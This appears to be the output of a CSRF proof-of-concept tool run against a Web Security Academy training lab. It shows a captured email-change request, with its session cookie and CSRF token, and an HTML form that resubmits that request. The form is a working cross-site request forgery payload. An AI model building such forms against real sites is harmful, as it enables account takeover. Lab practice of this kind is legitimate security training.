 CSRFShark
by f0rb1dd3n0x193
Request
Protocol HTTPS
GET /my-account/change-email?email=wiener%40test.net&csrf=S61bjUKLaX12dcJvYc4voGjs357JK2eK HT
TP/2
Host: 0ad10064047185b6805f44eb00e300ff.web-security-academy.net
Cookie: session=ehfIaw6XEB353HPZJoPgDz12LF8sO5bn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: https://0ad10064047185b6805f44eb00e300ff.web-security-academy.net
Dnt: 1
Sec-Gpc: 1
Referer: https://0ad10064047185b6805f44eb00e300ff.web-security-academy.net/my-account?id=wien
er
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Result
Technique Form
<!DOCTYPE html>
<html lang="en">
    <body>
        <h1>Form CSRF PoC</h1>
        <form method="GET" action="https://0ad10064047185b6805f44eb00e300ff.web-security-acad
emy.net/my-account/change-email">
            <input type="hidden" name="email" value="wiener@test.net">
            <input type="hidden" name="csrf" value="S61bjUKLaX12dcJvYc4voGjs357JK2eK">
            <input type="submit" value="Submit Request">
        </form>
    </body>
</html>